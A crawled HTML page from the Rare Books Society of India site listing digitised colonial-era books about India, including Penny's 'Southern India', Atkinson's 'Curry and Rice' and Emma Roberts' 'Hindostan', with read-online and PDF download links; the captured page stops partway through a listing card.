

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rarebooksocietyofindia.org/grid-layout.php?c=Rare%20Books&page=2
body_size: 14693
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Rare Books Society of India</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author" content="">

	<!-- Le styles -->
	<link href="assets/css/bootstrap.css" rel="stylesheet">
	<link href="assets/css/bootstrap-responsive.css" rel="stylesheet">
	<link href="style.css?ver=7" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Muli" rel="stylesheet" type="text/css">
	<script src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
	<script src="https://npmcdn.com/isotope-layout@3.0/dist/isotope.pkgd.min.js"></script>
	<script src="https://npmcdn.com/imagesloaded@4.1/imagesloaded.pkgd.min.js"></script>
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	    <!--[if lt IE 9]>
	      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	      <![endif]-->

	      <!-- Fav and touch icons -->
	      <link rel="apple-touch-icon-precomposed" sizes="100x100" href="square_logo.jpg">
	      <script type="text/javascript">var switchTo5x=true;</script>
<script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "2b1a5e15-1a93-4b49-b97f-838810522ca9", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

	      <link rel="shortcut icon" href="assets/ico/favicon.png">
	  </head>

	  <body style="background:#666 !important;font-family:Muli" >


	  	<div id="my-page" class="container">
	  		

<style>

.desktop-pad{
	width:100%;
	margin-top:65px
}


.grid{
	display: -webkit-flex;
    display: flex;
	-webkit-flex-wrap: wrap;
    flex-wrap: wrap;
	margin-top:20px
}


.bigitem {
   /* This will be twice as big as the small item. */
   -webkit-flex: 2 0 0; 
   flex: 2 0 0; 
}
.smallitem {
   -webkit-flex: 1 0 0;
   flex: 1 0 0;
}

.message{
	margin:0px !important
}
.mod-item{
	width:30%;
}

.toggle{
	  background: #fffaeb;
	  display:flex;
	  display:-webkit-flex;
	  -webkit-flex-direction: column;
	  flex-direction: column;
}

.post-detail{
	width:100%
}

.post-image{
	width:100%
}

.navbar .nav>li>a {
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}

.nav>li>div>a{
	color:gold;
	text-shadow:none;
	font-family: Raleway,Verdana;
	font-weight: 400
}
.nav>li>a:hover {
	color:white;
	background:#666;
}

.navbar .nav>li>a:hover {
	color:white;
}

#dmenu > li > a{
	color: gold;
    text-shadow: none;
    font-family: Raleway, Verdana;
    font-weight: 400;
	padding: 10px 15px 10px;
	display: block;
}

#dmenu > li {
    display:inline-block;
    position:relative;
}
#dmenu li ul {
	background:gold;
    position:absolute;
	color: #666;
    width:100%;
    max-height:0;
    overflow:hidden;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}

#dmenu li ul li{
	padding:5px
}

#dmenu li ul li a{
	color:#666;
	text-transform:uppercase;
	font-size:14px;
	padding-top:3px
}
#dmenu li:hover ul {
    overflow:auto;
    max-height:200px;
	width:200px
}

#dmenu{
	margin:0px
}

</style> 
<link href="https://fonts.googleapis.com/css?family=Raleway:300,400|Muli" rel="stylesheet" type="text/css">
<!--<script src="/LongDropdowns/js/jquery.dropdown.js"></script>-->
<link rel="shortcut icon" href="/assets/ico/favicon.png">
<!--<link href="/LongDropdowns/css/style.css?ver=3.7" rel="stylesheet" type="text/css">-->

<div class="masthead" style="background:#666">
	<div class="" style="text-align:center;padding:20px 0px 10px 0px">
		<a href="/"><img src="https://rarebooksocietyofindia.org/assets/img/logo.jpg"/></a>
	</div>
	<br><br>

	<div id="desktop-menu" class="navbar" style="position:absolute;width:100%">
		<div class="" style="">
			<div id="" class="container">
				<ul class="nav" style="">
					<li><a href="/feed.php">RECENT POSTS</a></li>
					<li><a href="/grid-layout.php?c=Rare Books">RARE BOOKS</a></li>
					<li><a href="/grid-layout.php?c=Rare Paintings">PAINTINGS</a></li>
					<!--<li><a href="grid-layout.php?c=Rare Photographs">RARE PHOTOS</a></li>-->
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">MORE CATEGORIES&#9660;</a>
								<ul class="sub_menu">	
									<li><a href="/grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
									<li><a href="/grid-layout.php?c=Rare Maps">Rare Maps</a></li>
									<li><a href="/grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
									<li><a href="/grid-layout.php?c=Sculpture">Sculpture</a></li>
									<li><a href="/grid-layout.php?c=Artefacts">Artefacts</a></li>
									<li><a href="/grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
									<li><a href="/grid-layout.php?c=New Books">New Books</a></li>
									<li><a href="/grid-layout.php?c=Video">Videos</a></li>
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					
					
					<li>
					    <ul id="dmenu" class="">
						
							<li><a href="#">THEMES&#9660;</a>
								<ul class="sub_menu" style="margin:0px !important">
														<li><a href="/grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="/grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="/grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="/grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="/grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="/grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="/grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="/grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="/grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="/grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="/grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="/grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="/grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="/grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="/grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="/grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="/grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="/grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="/grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="/grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="/grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="/grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="/grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="/grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="/grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="/grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="/grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="/grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="/grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="/grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="/grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="/grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="/grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="/grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="/grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="/grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="/grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="/grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="/grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="/grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="/grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="/grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="/grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="/grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="/grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="/grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="/grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="/grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="/grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="/grid-layout.php?t=69">Military History of India</a></li>
													
								
								</ul>
							</li>
						</ul>
						
						
					</li>
					<li>
							<a href="javascript:$('#ex1').modal();" style="border:1px solid gold;padding:5px">JOIN RBSI</a>
					</li>
					
				</ul>
				<ul class="nav" style="width:150px;margin:0 !important;">
					<li style="float:right">
						<form class="navbar-form form-search" action="/grid-layout.php">
							<div class="input-append">
								<i id="sIcon" class="icon-zoom-in"></i>
								<input data-provide="typeahead" name="q" data-items="4" type="text" 
								class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" style="width:100%;background:#fff;border:1px solid #555;color:#333">
								<!--<button class="btn">Search</button>-->
							</div>
						</form>


					</li>





				</ul>
				<!--<a href="simple-menu" href="#sidr">MENU</a>-->
			</div> <!-- end of menu -->

		</div>
	</div><!-- /.navbar -->

<div class="desktop-pad">
</div>

	<div style="clear:both"></div>
</div><!-- / .masthead -->
<ul id="mobile-menu" class="nav" style="display:none">
	<li style="display:flex;align-items:center;justify-content:center"><a href="#menu" style="color:#ffd700;text-align:center">&#9776;&nbsp;MENU</a><a href="javascript:$('#ex1').modal();" style="margin-left:10px;color:gold;border:1px solid gold;padding:5px">JOIN RBSI</a></li>
</ul>

<br>



<nav id="menu">
	<ul class="nav" style="">
		<li><a style="text-align:center" href="#my-page">&#10006;&nbsp;CLOSE</a>
			<li><a href="feed.php">Recent Posts</a></li>
			<li><span>Browse by Themes</span>
				<ul>
										<li><a href="grid-layout.php?t=1">The Grand Mughals - Babur to Bahadur Shah Zafar (1526-1857)</a></li>
										<li><a href="grid-layout.php?t=2">Indian Life and Landscapes by Western Artists</a></li>
										<li><a href="grid-layout.php?t=3">Literature, Music and Dance of Ancient India</a></li>
										<li><a href="grid-layout.php?t=12">Collecting Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=13">Museums, Libraries and Archives of the World</a></li>
										<li><a href="grid-layout.php?t=19">Hinduism - the Sanathana Dharma</a></li>
										<li><a href="grid-layout.php?t=20">India - After the advent of Photography</a></li>
										<li><a href="grid-layout.php?t=21">Indian Cities - Through the Ages</a></li>
										<li><a href="grid-layout.php?t=22">Art, Sculpture and Treasures of India</a></li>
										<li><a href="grid-layout.php?t=23">Architecture of India</a></li>
										<li><a href="grid-layout.php?t=24">India - Its People, Culture, Professions and Languages</a></li>
										<li><a href="grid-layout.php?t=25">India and its Royalty</a></li>
										<li><a href="grid-layout.php?t=26">Ancient India (Upto 1200 CE)</a></li>
										<li><a href="grid-layout.php?t=27">The Honourable East India Company (1600-1858)</a></li>
										<li><a href="grid-layout.php?t=28">India - As seen by foreign travellers</a></li>
										<li><a href="grid-layout.php?t=29">The Dutch, French and Portuguese in India</a></li>
										<li><a href="grid-layout.php?t=30">The Indian Independence Movement</a></li>
										<li><a href="grid-layout.php?t=31">Dealers of Rare and Antiquarian Books</a></li>
										<li><a href="grid-layout.php?t=33">History of Mysore</a></li>
										<li><a href="grid-layout.php?t=35">India during the Colonial Era</a></li>
										<li><a href="grid-layout.php?t=36">Company School Paintings</a></li>
										<li><a href="grid-layout.php?t=37">Sikhs - Their Religion and History</a></li>
										<li><a href="grid-layout.php?t=38">Buddhism - in the land of Buddha</a></li>
										<li><a href="grid-layout.php?t=39">Kingdoms of India</a></li>
										<li><a href="grid-layout.php?t=40">Islam in India</a></li>
										<li><a href="grid-layout.php?t=41">Christianity in India</a></li>
										<li><a href="grid-layout.php?t=42">Rise of the Maratha Power</a></li>
										<li><a href="grid-layout.php?t=43">Hinduism in foreign lands</a></li>
										<li><a href="grid-layout.php?t=44">Cartography of India</a></li>
										<li><a href="grid-layout.php?t=45">Modern Literature in India</a></li>
										<li><a href="grid-layout.php?t=46">Natural History of India</a></li>
										<li><a href="grid-layout.php?t=47">India and its Many Geographies</a></li>
										<li><a href="grid-layout.php?t=48">The Deccan Kingdoms</a></li>
										<li><a href="grid-layout.php?t=49">Revisiting Indian History</a></li>
										<li><a href="grid-layout.php?t=53">History of India's Trade, Industry and Finance</a></li>
										<li><a href="grid-layout.php?t=54">Saints, Reformers and Pioneers</a></li>
										<li><a href="grid-layout.php?t=55">Astronomy, Ayurveda, Yoga, Science and Mathematics in Ancient India</a></li>
										<li><a href="grid-layout.php?t=56">Hindu Empires of Southern India</a></li>
										<li><a href="grid-layout.php?t=57">Colonial Literature of India</a></li>
										<li><a href="grid-layout.php?t=58">Art and Artists of the Twentieth Century</a></li>
										<li><a href="grid-layout.php?t=59">Rare Dictionaries of Indian Languages</a></li>
										<li><a href="grid-layout.php?t=60">The History of India - By its various Historians</a></li>
										<li><a href="grid-layout.php?t=61">Travel Literature of Colonial India</a></li>
										<li><a href="grid-layout.php?t=62">The Foreign Invaders</a></li>
										<li><a href="grid-layout.php?t=63">Jainism and its ancient origins</a></li>
										<li><a href="grid-layout.php?t=64">RBSI in Media</a></li>
										<li><a href="grid-layout.php?t=65">Rare Books of World Literature</a></li>
										<li><a href="grid-layout.php?t=66">Sanskrit - its grammar and antiquity</a></li>
										<li><a href="grid-layout.php?t=67">Neighbouring lands of India</a></li>
										<li><a href="grid-layout.php?t=68">The Parsis - Who made India their home</a></li>
										<li><a href="grid-layout.php?t=69">Military History of India</a></li>
									</ul>
			</li>
			<li><span>Browse by Categories</span>
			<ul>	
			<li><a href="grid-layout.php?c=Rare Books">Rare Books</a></li>
			<li><a href="grid-layout.php?c=Paintings">Paintings</a></li>
			<li><a href="grid-layout.php?c=Rare Photographs">Rare Photos</a></li>
			<li><a href="grid-layout.php?c=Rare Maps">Rare Maps</a></li>
			<li><a href="grid-layout.php?c=Rare Manuscripts">Rare Manuscripts</a></li>
			<li><a href="grid-layout.php?c=Sculpture">Sculpture</a></li>
			<li><a href="grid-layout.php?c=Artefacts">Artefacts</a></li>
			<li><a href="grid-layout.php?c=Article/Essay">Articles/Essays</a></li>
			<li><a href="grid-layout.php?c=New Books">New Books</a></li>
			<li><a href="grid-layout.php?c=Video">Videos</a></li>
		</ul>
			<li style="padding:10px 0px 10px 7px">
				<form class="navbar-form form-search" action="grid-layout.php" style="padding-bottom:5px">
					<div class="input-append">
						<i id="sIcon" class="icon-zoom-in"></i>
						<input data-provide="typeahead" name="q" data-items="4" type="text" 
						class="search-query" onClick="javascript:document.getElementById('sIcon').style.zIndex='-1'" placeholder="   search..." height="26px" style="width:100%;background:#fff;border:1px solid #555;color:#333">
						<!--<button class="btn">Search</button>-->
					</div>
				</form>
				
				
			</li>
		</ul>
	</nav>

	
  
            
                       <hr style="margin:0px">
           <h5 class="themes">Rare Books</h5>
            


             			
			<div class="pagination" style="text-align:center">
			<ul>
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=0">
					&laquo					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=1">
					2					</a></li>
					
								<li class="active"><a href="/grid-layout.php?c=Rare%20Books&page=2">
					Page 3 of 110					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=3">
					4					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=4">
					5					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=5">
					6					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=6">
					7					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=7">
					8					</a></li>
					
								<li ><a href="/grid-layout.php?c=Rare%20Books&page=8">
					&raquo					</a></li>
					
						</ul>
			
			</div>
			
			
            <div class="grid" id="the-grid" style="">
            <!--<div class="grid-sizer"></div>-->
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606144141" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606144141');" >X</span>
              <img id="img-ID-1606144141" src="photo_archive/ID-1606144141" style="position:fixed"/>
              
              <p id="p-ID-1606144141" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606144141');" href="postDetail.php?id=ID-1606144141" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606144141','img-ID-1606144141','p-ID-1606144141');"><img  style="width:100%" src="photo_archive/ID-1606144141" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Southern India<br />
By Fanny Emily Penny<br />
Painted by Lady Lawley<br />
Published by A &amp; C Black, London - 1914<br />
<br />
Read book online:<br />
<br />
https://bit.ly/3nGT5eq<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3pWxbWj<br />
<br />
Excerpt from the book:<br />
<br />
A SADHU <br />
<br />
One who has lived under vows, perfo...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606144141">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606144141.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606135287" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606135287');" >X</span>
              <img id="img-ID-1606135287" src="photo_archive/ID-1606135287" style="position:fixed"/>
              
              <p id="p-ID-1606135287" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606135287');" href="postDetail.php?id=ID-1606135287" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606135287','img-ID-1606135287','p-ID-1606135287');"><img  style="width:100%" src="photo_archive/ID-1606135287" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
India Pictorial and Descriptive<br />
By W.H. Adams Davenport<br />
Published by T. Nelson &amp; Sons, London - 1888<br />
<br />
Read book online:<br />
<br />
https://bit.ly/35XkyCG<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3kQW2Hq<br />
<br />
Excerpt from India, Pictorial and Descriptive:<br />
<br />
What is really necessa...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606135287">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606135287.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606115808" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606115808');" >X</span>
              <img id="img-ID-1606115808" src="photo_archive/ID-1606115808" style="position:fixed"/>
              
              <p id="p-ID-1606115808" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606115808');" href="postDetail.php?id=ID-1606115808" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606115808','img-ID-1606115808','p-ID-1606115808');"><img  style="width:100%" src="photo_archive/ID-1606115808" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Sketches in Scinde<br />
By Lieut. William Edwards and Charles Haghe<br />
Published by Henry Graves and Co., London - 1846<br />
<br />
Read book online:<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/370zlvq<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/3pQE8In<br />
<br />
The only color-plate book devoted to Sindh....  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606115808">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606115808.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606115477" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606115477');" >X</span>
              <img id="img-ID-1606115477" src="photo_archive/ID-1606115477" style="position:fixed"/>
              
              <p id="p-ID-1606115477" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606115477');" href="postDetail.php?id=ID-1606115477" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606115477','img-ID-1606115477','p-ID-1606115477');"><img  style="width:100%" src="photo_archive/ID-1606115477" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Curry and Rice: On Forty Plates; or, The Ingredients of Social Life at &quot;Our Station in India&quot;<br />
By Captain George Francklin Atkinson<br />
Published by Day and Son, London - 1860<br />
<br />
Read book online:<br />
<br />
https://bit.ly/336SYke<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/333bSIU...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606115477">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606115477.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606114692" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606114692');" >X</span>
              <img id="img-ID-1606114692" src="photo_archive/ID-1606114692" style="position:fixed"/>
              
              <p id="p-ID-1606114692" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606114692');" href="postDetail.php?id=ID-1606114692" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606114692','img-ID-1606114692','p-ID-1606114692');"><img  style="width:100%" src="photo_archive/ID-1606114692" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
Journal of a Residence in India<br />
By Maria Graham (1785-1842)<br />
Published by G. Ramsay for A. Constable, Edinburgh <br />
<br />
Read book online:<br />
<br />
https://bit.ly/3nLmPqr<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/39dyvOy<br />
<br />
Maria Graham (1785-1842) (in later life, Maria, Lady Callcott) wa...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606114692">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606114692.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606114191" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606114191');" >X</span>
              <img id="img-ID-1606114191" src="photo_archive/ID-1606114191" style="position:fixed"/>
              
              <p id="p-ID-1606114191" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606114191');" href="postDetail.php?id=ID-1606114191" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
                <a class="post-image" style="" href="javascript:show_modal('modal-ID-1606114191','img-ID-1606114191','p-ID-1606114191');"><img  style="width:100%" src="photo_archive/ID-1606114191" style="width:100%"/></a>
                <div class="post-detail">
				<span style="padding:15px;float:left"><i class="icon-time"></i>&nbsp;23 Nov 2020</span>
                                     <span style="padding:0 10px;float:right;background:#444;color:white;text-transform:uppercase;font-size:10px">Rare BOOKS</span>
                                     <div style="clear:both"></div>
                 <h5 style="margin:0px;padding:15px" class="" >

                 	Digital Rare Book:<br />
HINDOSTAN - Its landscapes, palaces, temples and tombs<br />
By Emma Roberts<br />
Published by Fisher, Son &amp; Co., London - 1845<br />
Volume 2<br />
<br />
Read book online:<br />
<br />
https://bit.ly/35RdbfY<br />
<br />
Download pdf book:<br />
<br />
https://bit.ly/2J5eSgA<br />
<br />
Emma Roberts (1794â€“1840) was an English poet...  

                 	<a style="margin:0px" href="postDetail.php?id=ID-1606114191">Read More</a></h5>

               
			   </div>
			                   <div style="padding:15px">
				<div style="float:left;margin-right:10px"><i style="margin-top:2px" class="icon-globe"></i><a style="text-transform:uppercase;font-size:12px" href="">&nbsp;Facebook Post</a></div>
									<div><i style="margin-top:2px" class="icon-download"></i><a style="text-transform:uppercase;font-size:12px" href="/book_archive/ID-1606114191.pdf">&nbsp;Download Book</a></div>
							    </div>
                <div style="clear:both"></div>
                
				</div>
                
           
            </div>
         
                       
            <div class="mod-item RareBOOKS ">
			   <!-- modal -->
			    <div class="modalx" id="modal-ID-1606114114" style="display:none">
              <span class="close_modal" aria-hidden="true" onclick="javascript:close_modal('modal-ID-1606114114');" >X</span>
              <img id="img-ID-1606114114" src="photo_archive/ID-1606114114" style="position:fixed"/>
              
              <p id="p-ID-1606114114" >
              
              	
              	             	
              	                <span class="label" style="float:right;margin-right:15px" value="Read Post"><a style="float:right;color:gold;font-family:Georgia;font-size:19px" onclick="javascript:close_modal('modal-ID-1606114114');" href="postDetail.php?id=ID-1606114114" target="_blank">Read Post</a></span>
              	             	
              	             									

              </p>
            </div>
			<!-- end of modal -->
			
			
            	<div class="toggle" style="">
